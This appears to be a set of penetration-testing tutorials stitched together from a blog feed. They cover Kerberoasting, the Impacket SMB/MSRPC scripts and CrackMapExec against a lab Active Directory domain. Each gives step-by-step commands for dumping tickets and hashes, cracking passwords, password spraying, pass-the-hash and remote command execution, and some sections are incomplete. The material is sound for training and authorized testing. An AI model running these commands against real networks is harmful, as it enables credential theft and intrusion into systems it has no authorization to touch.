3.       KRB_TGS_REQ contains:
§  Encrypted data with the session key
o    Username
o    Timestamp
§  TGT
§  SPN of requested service e.g. SQL service

Step 4:The KDC receives the KRB_TGS_REQ message and decrypts the message using Krbtgt hash to verify TGT (Unlock using Yellow key), then KDC returns a TGS as KRB_TGS_REP which is encrypted using requested service hash (Locked with Red Key) & Some Encrypted Message using User Hash.
4.       KRB_TGS_REP contains:
§  Username
§  Encrypted data with        the session key:
o    Service session key
o   The expiration date of TGS
§  TGS, (Service Hash: RED Key) which contains:
o    Service session key
o    Username
o    The expiration date of TGS
o    PAC with user privileges, signed by KDC


Step 5:The user sent the copy of TGS to the Application Server,
5.       KRB_AP_REQ contains:
§  TGS
§  Encrypted data with the service session key:
o    Username
o    Timestamp, to avoid replay attacks

Step 6:The application attempts to decrypt the message using its NTLM hash and to verify the PAC from KDC to identify user Privilege which is an optional case.
Step 7: KDC verifies PAC (Optional)
Step 8:  Allow the user to access the service for a specific time.


SECTION B: Service Principle Name SPN
Table of Content
§  Important Points
§  The SPN syntax has four elements
§  Type of SPN


Service Principle Name 
The Service Principal Name (SPN) is a unique identifier for a service instance. Active Directory Domain Services and Windows provide support for Service Principal Names (SPNs), which are key components of the Kerberos mechanism through which a client authenticates a service.
Important Points
1.       If you install multiple instances of a service on computers throughout a forest, each instance must have its SPN. 
2.       Before the Kerberos authentication service can use an SPN to authenticate a service, the SPN must be registered on the account.
3.       A given SPN can be registered on only one account. 
4.       An SPN must be unique in the forest in which it is registered.
5.       If it is not unique, authentication will fail.
The SPN syntax has four elements 


§  Host-based SPNs which is associated with the computer account in AD, it is randomly generated 128-character long password which is changed every 30 days, hence it is no use in Kerberoasting attacks
§  SPNs that have been associated with a domain user account where NTLM hash will be used.

Section C: Kerberoasting Attack Walkthrough
Table of Content
·         Kerberoasting Major Steps
·         PART 1: OLD  Kerberoasting Procedure on Host System
o   Powershell Script
o   Mimikatz
·         PART 2: NEW Kerberoasting Procedure on Host System
o   Rebeus.exe
o   Kerberoast.ps1 Powershell Script
·         PART 3: OLD Kerberoasting Procedure on Remote System
·         Powershell Empire
·         Metasploit
·         PART 4: NEW Kerberoasting Procedure on Remote System
o   PowerShell Empire
o   Metasploit
o   Impacket

What is Kerberoasting?

Kerberoasting is a technique that allows an attacker to steal the KRB_TGS ticket, that is encrypted with RC4, to brute force application services hash to extract its password.
As explained above, the Kerberos uses NTLM hash of the requested Service for encrypting KRB_TGS ticket for given service principal names (SPNs). When a domain user sent a request for TGS ticket to domain controller KDC for any service that has registered SPN, the KDC generates the KRB_TGS without identifying the user authorization against the requested service.
An attacker can use this ticket offline to brute force the password for the service account since the ticket has been encrypted in RC4 with the NTLM hash of the service account.


This attack is multiple steps process as given below:


Step 0: Access the Client system of the domain network by Hook or Crook.
Step 1: Discover or scan the registered SPN.
Step 2: Request for TGS ticket for discovered SPN using Mimikatz or any other tool.
Step 3: Dump the TGS ticket which may have extention .kirbi or ccache or service HASH (in some scenario)
Step 4: Convert the .kirbi or ccache file into a crackable format
Step 5: Use a dictionary for the brute force attack.

We have attack categories such as OLD or NEW kerberoasting on the Host or Remote system.
OLD Procedure: These are techniques where multiple kerberoasting steps are performed.
NEW Procedure: These are single-step techniques used for kerberoasting.


Method 1: Powershell Script

Step 1: SPN Discover

Download “Find-PotentiallyCrackableAccounts.ps1” & “Export-PotentiallyCrackableAccounts.ps1” from here  on the host machine. These scripts will discover the SPN and save the output in CSV format.
Import-Module .\Find-PotentiallyCrackableAccounts.ps1
Find-PotentiallyCrackableAccounts.ps1 -FullData -Verbose
Import-Module .\Export-PotentiallyCrackableAccounts.ps1
Export-PotentiallyCrackableAccounts

Another powershell script “GetUserSPns .ps1” Download it from here it will Query the domain to discover the SPNs that use User accounts as you can observe that we have found SPN name with the help of followed command.
.\GetUserSPns .ps1
Import the module in the powershell run the said command here I have enumerated SPN for SQL Service.

Step 2: Extract & Dump TGS_ticket & Obtain Hash
Here, I try to extract the KRB_TGS from inside the host memory with the help of another PowerShell script called “TGSCipher.ps1” which you can download from hereand simultaneously convert the request output it into John format.
Get-TGSCipher -SPN “WIN-S0V7KMTVLD2/SVC_SQLService.ignite.local:60111” -Format John
As a result, we obtain the HASH string for the SQL Service.
Step 3: Brute Force HASH
Now, this is the last and desired phase where we have used a dictionary for brute-forcing the HASH, thus we saved above-enumerated hash in a text file and run the following command.
john --wordlist=usr/share/wordlists/rockyou.txt hashes
Boom! Boom!!! And we've made a successful kerberoasting attack by obtaining a password for the SQL service.
Method 2: Mimikatz
Similarly, you can use mimikatz for the entire attack which means it can be used for SPN discovery and dumping the TGS ticket.
Step 1: SPN Discovery
Download and execute the mimikatz & run Kerberos::list command for SPN discovery.
./mimikatz.exe
kerberos::list

Step 2: Dump TGS ticket
Run the export command for extracting the ticket named contains .kirbi extension.
kerberos::list /export
Step 3: Convert the Kirbi to Hash & Brute Force Hash
I renamed the obtain file name as “1-40a5000…..kirbi” into “raj.kirbi” and again convert raj.kirbi into john crackable format with the help of kirbi2john.py (possible at /usr/share/john/) named as “kirbihash”; then use john for brute force as done in 1st Method.
mv “1-40a5000…..kirbi” “raj.kirbi”
/usr/share/john/kirbi2john.py raj.kirbi > kirbihash
john –wordlist=usr/share/wordlists/rockyou.txt kirbihash


Method 1: Rubeus.exe

Rebeus.exe is a terrific tool as it comes with a kerberoast module that discovers SPN, extracts TGS, and dump service Hash, which can be done with the help of the following command.
./Rubeus.exe kerberoast /outfile:hash.txt
So, we have saved the service hash in the text file “hash.txt” and use a dictionary to brute force the hash and extract the service password using hashcat tool.
hashcat -m 13100 --force -a 0 hash.txt dict.txt

As a result, you can observe that we have extracted the password of the service.


Method 2: Kerberoast PowerShell Script
Step 1: SPN Discover, Dump TGS, obtain HASH (All-in-one)
Kerberoast.ps1 is a PowerShell script which is as similar above module, you can download it from here, it discovers the SPN, extract TGS and dump service Hash, this can be done with the help of the following command.
Import-Module .\Invoke-kerberoast.ps1
Invoke-kerberoast
Once you get the service hash, follow the above method to brute force the password.

Method 1: Metasploit
1.     PowerShell script via meterpreter
o   PotentiallyCrackableAccounts.ps1- SPN Discovery script
o   SetSPN Utility
o   TGSCipher.ps1

Step1:  SPN Discovery
Download “Find-PotentiallyCrackableAccounts.ps1” & “Export-PotentiallyCrackableAccounts.ps1” from herein your local machine and upload it on the host machine through meterpreter session, then invoke PowerShell to execute the script remotely.


Import-Module .\Find-PotentiallyCrackableAccounts.ps1
Find-PotentiallyCrackableAccounts -FullData -Verbose
Import-Module .\Export-PotentiallyCrackableAccounts.ps1
Export-PotentiallyCrackableAccounts

Download the Report.csv in your local machine.

The report.csv file will list the SPNs available in the host system.


Setspn - SPN Discovery Utility

Another method, obtain the meterpreter session by compromising the host machine and load PowerShell. Use setspn utility to list all SPNs in the domain.

setspn -T ignite -Q */*


As you can observe that again we have discovered the SPN for SQL service
Step 2: Extract & Dump TGS_ticket & Obtain Hash
Upload the PowerShell script TGSCipher.ps1 and simultaneously convert the request output it into John format.
Get-TGSCipher -SPN “WIN-S0V7KMTVLD2/SVC_SQLService.ignite.local:60111” -Format John
As a result, we obtain the HASH string for the SQL Service.


Step 2: Brute Force Hash
Again, repeat the same procedure to brute force the hashes.

2.       Mimikatz via Metasploit
Once you have the meterpreter session of the host system then you can try to upload mimikatz.exe and then perform all steps discussed in Part 1 of section C.
Step 1: SPN Discovery
Download and execute the mimikatz & run Kerberos::list command for SPN discovery
./mimikatz.exe
kerberos::list

Step 2: Dump TGS ticket
Run the export command for extracting the ticket named with .kirbi extension.
kerberos::list /export


Download the kirbi file in your local machine to convert it into the crackable format.
Step 3: Convert the Kirbi to Hash & Brute Force Hash
Again, I renamed the obtain file name as “2-40a5000…..kirbi” into “raj.kirbi” and again convert local.kirbi into john crackable format with the help of kirbi2john.py(possible at /usr/share/john/) named as “localhash”; then use john for brute force as done above.
mv “2-40a5000…..kirbi” “raj.kirbi”
/usr/share/john/kirbi2john.py local.kirbi > localhash
john –wordlist=usr/share/wordlists/rockyou.txt localhash


Method 2: PowerShell Empire
Step 1: SPN Discovery use setspn (follow above method)
Step 2: Extract & Dump TGS_ticket & Obtain Hash
Once you have empire agent, execute the below module which will extract and dumb .kirbi  format file for TGS ticket.
usemodule credential/mimikatz/extract_tickets
execute


Step 3: Convert kirbi to hash & then Brute force
You can also tgscrack.py which a dedicated python script that converts kirbi format into the crackable format and then brute force the hashes to extract the password. Download it from herethen run the following commands
mv [kirbi_file] [new.kirbi]
python extractServiceTicketParts.py [path_of_new.kirbi_file] > ignitehash
go run tgscrack.go -hashfile ignitehash -wordlist /usr/share/wordlists/rockyou.txt


PART 4: NEW Kerberoasting Procedure on Remote System

Method 1: PowerShell Empire

Step 1: SPN Discover, Dump TGS, obtain HASH (All-in-one)
Once you have Empire/agent then load invoke_kerberoast module, it is a cool module as it discovered the SPN, extracts the ticket, and dump the service hash from inside the TGS cipher.

usemodule credentials/invoke_kerberoast
execute
As you can observe that it has dumped the service hash within a second of time.
Method 2:  Metasploit
If you are Metasploit interface lover then after obtaining a meterpreter session you can load the PowerShell and upload kerberoast.ps1 script, download it from here, it discovered the SPN, extract the TGS ticket then dump the service hash from inside the TGS cipher.
powershell_import /root/powershell/invoke-kerberoast.ps1



Method 3: Impacket
Step 1: SPN Discover, Dump TGS, obtain HASH (All-in-one)
Use Impacket inbuilt module “GetUSerSPNs.py”, it is a python script that it discovers SPN, extract TGS and dump service Hash, this can be done with the help of the following command:
./GetUserSPNs.py -request -dc-ip 192.168.1.105 ignite.local/yashika
It will dump the service hash and with the help of the dictionary, you can brute force it for extracting service passwords.

Step 2: Brute Force Hash
Again, repeat the same procedure to brute force the hashes.


Impacket Guide: SMB/MSRPC

$
0
0

There have been many Red Team scenarios, Capture the Flag challenges where we face the Windows Server. After exploiting and getting the initial foothold in the server it is very difficult to extract the data and as well as there are scenarios where we couldn’t get onto the server per se. But using the SMB we can execute commands remotely on the server. This was visualized by the SecureAuth and they gave us one of the most amazing collection of Python classes for working on different protocols. This collection is named Impacket.
Official GitHub Repository:   SecureAuthCorp /impacket
Table of Contents
·         Introduction to SMB
·         Introduction to MSRPC
·         Configurations Used in Practical
·         Impacket Categories
·         Installation
·         smbclient.py
·         lookupsid.py
·         reg.py
·         rpcdump.py
·         samrdump.py
·         services.py
·         ifmap.py
·         opdump.py
·         getArch.py
·         netview.py
·         Conclusion
Introduction to SMB
The SMB is a network protocol which is also know as Server Message Block protocol. It is used to communicate between a client and a server. It can be used to share the files, printers and some other network resources. It was created by IBM in the 1980s.
Introduction to MSRPC
MSRPC or Microsoft Remote Procedure Call is a modified version of DCE/RPC. It was created by Microsoft to seamlessly create a client/server model in Windows. The Windows Server domain protocols are entirely based on MSRPC.
Configurations Used in Practical
o   Attacker Machine
o   OS: Kali Linux 2020.1
o   IP Address: 192.168.1.112
o   Target Machine
o   OS: Windows Server 2016
o   IP Address: 192.168.1.105
Impacket Categories
·         Remote Execution
·         Kerberos
·         Windows Secrets
·         Server Tools/MiTM Attacks
·         WMI
·         Known Vulnerabilities
·         SMB/MSRPC
o   smbclient.py
o   lookupsid.py
o   reg.py
o   rpcdump.py
o   samrdump.py
o   services.py
o   ifmap.py
o   opdump.py
o   getArch.py
o   netview.py
·         MSSQL / TDS
·         File Formats
·         Other
Installation
Before using the Impacket tool kit on our system, we need to install it. Installation process is quite simple. First, head to the GitHub Repository by clicking here. Then using the git clone command, we clone the complete repository to out Attacker Machine. After cloning we can see that there is a setup.py file, let us install it. After installation, we will head to the examples directory and use the scripts as per our convenience.
cd impacket/
ls
python setup.py install

smbclient.py
There are moments where we needed to perform multiple actions between the attacker machine and the target machine. It can be listing shares and files, renaming some file, uploading the binaries or downloading files from the target machine. There are some situations where we even need to create a folder or two on the target machine. Performing such actions can get tricky while working with a shell that can be detected or can close at any time. The smbclient.py script helps us in these situations. It can connect to the Target Machine with the help of bunch of attributes.
Requirements:
o   Domain
o   Username
o   Password/Password Hash
o   Target IP Address
When we provide the following parameters to the smbclient in such a format as shown below and we will get connected to the target machine and we have a smb shell which can run a whole range of commands like dir, cd, pwd, put, rename, more, del, rm, mkdir, rmdir, info, etc
Syntax:
smbclient.py [domain]/[user]:[password/password hash]@[Target IP Address]
Command:
smbclient.py ignite/Administrator:Ignite@987@192.168.1.105

lookupsid.py
A Security Identifier (SID) is a unique value of variable length that is used to identify a user account. Through a SID User Enumeration, we can extract the information about what users exist and their data. Lookupsid script can enumerate both local and domain users. There is a Metasploit module too for this attack. If you are planning on injecting a target server with a golden or a silver ticket then one of the things that are required is the SID of the 500 user. Lookupsid.py can be used in that scenario. When we provide the following parameters to the Lookupsid in such a format as shown below.
Requirements:
o   Domain
o   Username
o   Password/Password Hash
o   Target IP Address
Syntax:
lookupsid.py [domain]/[user]:[password/password hash]@[Target IP Address]
Command:
lookupsid.py ignite/Administrator:Ignite@987@192.168.1.105

reg.py
This Impacket script is ripped straight out of the reg.exe of the Windows OS. Reg.exe is an executable service that can read, modify and delete registry values when used with eh combination of query, add, delete keywords respectively. We can even begin to express the importance of the access of the registry. Registry controls each and every aspect of the system. It can be used to gain information about the various policies, software and also alter some of those policies.
Requirements:
o   Domain
o   Username
o   Password/Password Hash
o   Target IP Address
o   Registry Key Name
Syntax:
reg.py [domain]/[user]:[password:password hash]@[Target IP Address] [action] [action parameter]
Command:
reg.py ignite/Administrator:Ignite@987@192.168.1.105 query -keyName HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows -s


rpcdump.py
RPC or Remote Procedure Call is when a computer program causes a procedure to execute in different address space which is coded as a normal procedure call. This script can enumerate those endpoints for us. It also matches them to some of the well-known endpoints in order to identify them.
Requirements:
o   Domain
o   Username
o   Password/Password Hash
o   Target IP Address
Syntax:
rpcdump.py [domain]/[user]:[Password/Password Hash]@[Target IP Address]
Command:
rpcdump.py ignite/Administrator:Ignite@987@192.168.1.105


samrdump.py
Samrdump is an application that retrieves sensitive information about the specified target machine using Security Account Manager (SAM). It is a remote interface that is accessible under the Distributed Computing Environment / Remote Procedure Calls (DCE/RPC) service. It lists out all the system shares, user accounts, and other useful information about the target’s presence in the local network. The image clearly shows us all the user accounts that are held by the remote machine. Inspecting all the available shares for sensitive data and accessing other user accounts can further reveal valuable information.
Requirements:
o   Domain
o   Username
o   Password/Password Hash
o   Target IP Address
Syntax:
samrdump.py [domain]/[user]:[Password/Password Hash]@[Target IP Address]
Command:
samrdump.py ignite/Administrator:Ignite@987@192.168.1.105

services.py
The services script of the Impacket communicates with Windows services with the help of MSRPC Interface. It can start, stop, delete, read status, config, list, create and change any service. While working on Red Teaming assignments there were so many tasks that could have been simplified if only, we have the access to the services of the Target machine. This makes it all a simple task.
Requirements:
o   Domain
o   Username
o   Password/Password Hash
o   Target IP Address
o   Action
Syntax:
services.py [domain]/[user]:[Password/Password Hash]@[Target IP Address] [Action]
Command:
services.py ignite/Administrator:Ignite@987@192.168.1.105 list

ifmap.py
Ifmap scripts initially binds to the MGMT interface of the Target machine. Then it fetches a list of interface IDs. Then it adds those IDs to another large list of UUIDs it already has in its database. Then it tries to bind each of the interface and reports the status of the interface. The status can be listed or listening. Its ability to gather information is unmatched. There is a Metasploit Module that works quite similar to this script is “auxiliary/scanner/dcerpc/endpoint_mapper” The list of UUIDs (Universal Unique Identifier) which are running endpoint-mapper mapped to the unique services. After getting these services, an attacker can search on the internet to find if any of these services are vulnerable to Overflow over RPC.
Requirements:
o   Target IP Address
o   Target Port
o   Hostname (Optional)
Syntax:
ifmap.py [Target IP Address] [Target Port]
Command:
ifmap.py 192.168.1.105 135

opdump.py
This script binds to the given hostname:port and connects to the DCERPC (Distributed Computing Environment/ Remote Procedure Calls) interface. After connecting, it tries to call each of the first 256 operation numbers in turn and reports the outcome of each call. This generates a burst of TCP connections to the given host:port!
It gives the output as following:
op 0 (0x00): rpc_x_bad_stub_data
op 1 (0x01): rpc_x_bad_stub_data
op 2 (0x02): rpc_x_bad_stub_data
op 3 (0x03): success
op 4 (0x04): rpc_x_bad_stub_data
ops 5-255: nca_s_op_rng_error
rpc_x_bad_stub_data, rpc_s_access_denied, and success generally means there's an operation at that number.
Requirements:
o   IP Address
o   Hostname (Optional)
o   Port Interface Version
Syntax:
opdump.py [Target IP Address] [Port Interface Version]
Command:
opdump.py 192.168.1.105 135 99FCFEC4-5260-101B-BBCB-00AA0021347A 0.0

getArch.py
All PDUs (Protocol Data Unit) encoded with the NDR64 transfer syntax must use a value of 0x10 for the data representation format label. This value is used only in the transfers of the x64 bit systems. This scripts when provided with a target tried to communicate with the target system and collects the value of the data representation format label. Then it matches it to the NDR64 syntax stored in its code. Then it can provide the information to the attacker if the Operating System is a 64 bit or 32-bit system. We can also provide a list of targets and it can work simultaneously on all the targets.
Requirements:
o   Target IP Address
Syntax:
getArch.py -target [Target IP Address]
getArch.py -targets [Target List]
Command:
getArch.py -targets /root/Desktop/target.txt

netview.py
It is an enumeration tool. It requires the domain name to enumerate hosts. It can also be provided a list of hosts or targets. Once a list is gathered then netview checks each of the following:
o   IP addresses
o   Shares
o   Sessions
o   Logged On Users
Once finding the information it doesn’t stop. It keeps looping over the hosts found and keep a detailed track of who logged in/out from remote servers. It keeps the connections with the target systems and it is very stealthy as it just sends few DCERPC packets. This script requires that the attacker machine is able to resolve the domain machine’s NetBIOS names. This can be achieved by setting the DNS on the attacker machine to the domain DNS.
Requirements:
o   Domain
o   Target IP Address
o   Username
Syntax:
netview.py [domain]/[User] -target [Target IP Address] -users [User List]
netview.py [domain]/[User] -targets [Target List] -users [User List]
Command:
netview.py ignite/Administrator -targets /root/Desktop/target.txt -users /root/Desktop/user.txt

Conclusion
In this article we discussed the scripts in the Impacket Toolkit that can interact with the SMB/MSRPC services on a target system. Impacket has many categories which will further explore in due time.


Lateral Moment on Active Directory: CrackMapExec

$
0
0

In this article, we learn to use crackmapexec. This tool is developed by byt3bl33d3r. I have used this tool many times for both offensive and defensive techniques. And with my experience from this tool, I can say that the tool is so amazing that one can use it for situational awareness as well as lateral movement. You can download the tool from here.
Table of Content
·         Introduction to Crackmapexec
·         Crackmapexec and Red Team
·         Configurations Used for Practical
·         Installation
·         Enumeration
o   Discovering IPs
o   users
o   groups
o   txt files
o   log files
o   share
o   sessions
o   password policies
o   Drives
·         Bruteforce
·         Dictionary Attack
·         Credential Dumping
o   SAM
o   LSA
o   NTDS
·         Pass the Hash
·         Password spraying
·         Remote Command Execution
o   wmiexec
o    atexec
·         Modules
o   mimikatz
o   wdigest
o   enum_dns
o   Web delivery


Introduction to Crackmapexec
Crackmapexec, also known as CME, is a post-exploitation tool. The developer of the tool describes it as a "swiss army knife for pen-testing networks", which I find is an apt description. The tool is developed in python and lets us move laterally in an environment while being situationally aware. It abuses the Active Directory security by gathering all the information from IP addresses to harvesting the credentials from SAM. And this is the only information we need for our lateral movement. It also offers us numerous modules such as mimikatz, web delivery, wdigest, etc. to make dumping of credentials and getting a session easy. Hence, making an attacker all-powerful by letting them living off the Land.
Configurations Used for Practical
·         Target: Windows Server 2016
·         Attacker: Kali Linux 2020.1
Here, in our lab scenario, we have configured the following settings on our systems.
Windows Server Details
·         Domain: ignite.local
·         User: Administrator
·         Password: Ignite@987
·         IP Address: 192.168.1.105
Windows Client Details
·         OS: Windows 10
·         IP Address: 192.168.1.106
·         Users: kavish, geet, aarti, yashika
·         Password: Password@1
Installation
The installation for this tool is most simple as for installation just use the following command:
apt install crackmapexec
Note: if the above command gives any issue then we recommend you to perform an apt update and upgrade on your Kali.

Enumeration: Discovering IPs
To discover the IPs on the target network, use the following command:
crackmapexec smb 192.168.1.0/24

And as shown in the image above, you will have the list of the IPs.
In a general sense, the syntax for crackmapexec is:
crackmapexec -u ‘‘ -p ‘
Which will bring out the command to be:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’

Enumeration: Users
To find out all the lists of the users in your target system, we will use the ‘—user’ parameter. Hence, the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --users


As shown in the above image, the execution of the above command will show the users of the target system.
Enumeration: Groups
To get the details of the groups from the target system, use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --groups

Enumeration: Text files
To get all the information of the text files in the target system, such as path, use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --spider C\$ --pattern txt


Enumeration: Log Files
Similarly, to retrieve the information of log files from the target system, use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --spider C\$ --pattern log
This way you can access the information on any file extension such as exe, etc.
Enumeration: Shares
To know what folders are shared among the network and what permissions they have, we can use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --shares


As shown in the image above, we will have all the information for share folders in the network.
Enumeration: Sessions
The active sessions details can be found from the command given below:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --sessions

Enumeration: Password Policies
To know the password policies that have been applied in the target system, CME provides us with the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --pass-pol

Executing the above command will give us the details of the password policies as shown in the image above.
Enumeration: Drives
To find out how many drives are there in the target system, with what name; we can use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --disks

Bruteforce: Username
With crackmapexec, you can also brute force the username that will match our correct password. We will be doing this on the whole network, that is why we will specify the IP range instead of just giving IP. We will do this, with the following command:
crackmapexec smb 192.168.1.0/24 -u “kavish” “Administrator” -p “Ignite@987”

Bruteforce: Password
With CME, we can brute-force passwords on a single target system or the whole network. In our practice, we have a brute-forced password on the whole network. To do the said, type:
crackmapexec smb 192.168.1.0/24 -u "Administrator" -p "password1""password2""Ignite@987"

Dictionary Attack
CME also enable us to do dictionary on both username and password. Both custom or already made dictionaries can be given for the attack. In our practical, we have given a custom-made dictionary for both usernames and passwords. This attack can be done on the whole network or a single IP. We are doing this attack on the whole network as we are giving a whole IP range. To initiate the attack, use the following command:
crackmapexec smb 192.168.1.0/24 -u /root/Desktop/user.txt -p /root/Desktop/pass.txt

Credential Dumping: SAM
SAM is short for the Security Account Manager which manages all the user accounts and their passwords. It acts as a database. All the passwords are hashed and then stored SAM. Using CME, we will dump the credentials from SAM in the form of hashes by using the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --sam

Credential Dumping: LSA
The Local Security Authority (LSA) is a protected system process that authenticates and logs users on to the local computer. Domain credentials are used by the operating system and authenticated by the Local Security Authority (LSA). Therefore, LSA has access to the credentials and we will exploit this fact to harvest the credentials with CME by using the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --lsa

Credential Dumping: NTDS (DRSUAPI)
NTDS stands for New Technologies Directory Services and DIT stands for Directory Information Tree. This file acts as a database for Active Directory and stores all its data including all the credentials. And so we will manipulate this file to dump the hashes by using the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --ntds drsuapi

Another way to retrieve credentials from NTDS is through VSS i.e. the volume shadow copy. And for this method, use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --ntds vss


Pass the Hash
Once we have dumped hashes, we don’t need to use any other tool to pass the hash. With CME we need to use the following command:
crackmapexec smb 192.168.1.105 -u Administrator -H 32196B56FFE6F45E294117B91A83BF38
Password Spraying
Password Spraying is an attack where we get hold of accounts by using the same passwords for the same numerous usernames until we find a correct one. With CME, we can perform password spraying with two methods.  In the first method, we will use the parameter ‘--rid-brute’. To use this parameter, the syntax will be:
crackmapexec -u -p ‘‘ --rid-brute

Going by the above syntax, the command is:
crackmapexec smb 192.168.1.106 -u /root/Desktop/user.txt -p ‘Password@1’ --rid-brute
Another method for password spraying is by using the‘--continue-on-success’and we will use this parameter with our custom-made dictionary that has all the usernames. The contents of the dictionary are shown in the image below using the cat command. And then for password spraying, use the following command:
crackmapexec smb 192.168.1.106 -u /root/Desktop/user.txt -p ‘Password@1’ --continue-on-success

Remote Command Execution
Now that we have studied various ways to obtain the password, let now make use of it as CME allows us to remotely execute commands. We can use the quser command to get information about the users. And logoff command to log off the target system. The syntax for executing commands remotely is:
crackmapexec -u ‘‘ -p ‘‘ -x ‘
following the above syntax, our commands will be:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -x ‘quser’
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -x ‘logoff 2’

And as you can see in the image above, our commands are successfully executed and we have the information.
Remote Command Execution: atexec
This command will execute the command with the help of the Task Scheduler service. For this, use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -x ‘net user Administrator /domain’ --exec-method atexec

And as you can see in the image above, our commands are successfully executed and we have the information.
Remote Command Execution: wmiexec
This command will execute the command with the help of the Windows Management Instrumentation (WMI) service. For this, use the following command:


And as you can see in the image above, our commands are successfully executed and we have the information.
We can also make the use of the PowerShell Cmdlets to execute tasks over the Remote using CME. This is possible due to the ability to execute commands remotely via WMI. For this use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -X ‘$PSVersionTable’ --exec-method wmiexec


And as you can see in the image above, our PowerShell Cmdlet is executed successfully and we have the information.
Talking about WMI, we can also directly run the WMI command on the target using CME. The parameter ‘--wmi’ is designed for this purpose. We can provide it with the command string of WMI and it will execute it as shown in the image given below.
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ --wmi “select Name from Win32_UserAccount”

And as we can see that we have a list of users on the target system which we extracted with the help of wmi command strings.
Modules
If from the above options you are not tempted to add CME in your tool kit, I bet the following will have you convinced in no time. CME also provides us with various modules which call upon the third-party tools like Mimikatz, Metasploit Framework, etc. to get the work done. To view all the modules that CME has to offer, use the following command:
crackmapexec smb -L

Just as shown in the image above, all the modules will be displayed after running the above command successfully. Now let’s take a few of the modules from this and see how we can use them.
Modules: mimikatz
First, we will run Mimikatz directly as a module without giving it any other argument. The syntax for this is as following:
crackmapexec -u -p ‘ -M
Which will further make our command out to be as follows:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -M mimikatz


So now, as you can see in the image above, running the mimikatz module without any other argument will give the system credentials in the form of hashes.
Now let’s try and give a mimikatz command as an argument, for doing so the command will be:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -M mimikatz -o COMMAND=‘privilege::debug’

